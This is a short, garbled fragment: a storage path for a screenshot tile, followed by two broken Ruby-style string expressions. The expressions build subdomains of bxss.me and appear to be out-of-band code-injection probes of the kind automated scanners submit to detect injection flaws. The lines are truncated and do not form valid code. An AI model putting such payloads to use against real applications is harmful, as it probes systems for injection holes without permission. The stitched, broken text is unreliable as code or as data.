
('hitno'+'nvqfbyayd24f1.bxss.me.')[3].to_s)+'
'hithy'+'svtynrnjc7f26.bxss.me.')[3].to_s)